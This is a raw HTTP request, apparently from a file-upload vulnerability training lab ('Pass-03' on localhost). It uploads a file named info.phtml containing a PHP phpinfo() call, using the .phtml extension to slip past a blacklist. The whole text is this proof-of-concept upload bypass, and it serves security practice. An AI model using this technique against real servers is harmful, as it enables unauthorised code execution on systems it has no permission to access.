 POST /Pass-03/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/Pass-03/index.php?action=show_code
Cookie: pass=03
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------217182918314486
Content-Length: 334

-----------------------------217182918314486
Content-Disposition: form-data; name="upload_file"; filename="info.phtml"
Content-Type: application/octet-stream

<?php phpinfo();?>
-----------------------------217182918314486
Content-Disposition: form-data; name="submit"

□□
-----------------------------217182918314486--
226安全团队